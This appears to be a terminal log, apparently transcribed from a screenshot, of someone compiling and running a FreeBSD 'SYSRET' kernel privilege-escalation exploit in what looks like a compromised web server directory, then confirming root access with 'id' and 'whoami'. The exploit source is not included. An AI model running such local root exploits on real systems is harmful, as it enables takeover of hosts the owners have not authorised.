 gcc freebsd.c
freebsd.c:178:2: warning: no newline at end of file
echo '' >> freebsd.c
gcc freebsd.c
ls
a.out
data
drawimage.php
files
freebsd.c
icons.inc
index.php
maps
pictures
readme
sys.c
ttf
chmod +x a.oout
chmod: a.oout: No such file or directory
chmod +x a.out
./a.out
[+] SYSRET FUCKUP!!
[+] Start Engine...
[+] Crotz...
[+] Crotz...
[+] Crotz...
[+] Woohoo!!!
id
uid=0(root) gid=0(wheel) groups=0(wheel)
whoami
root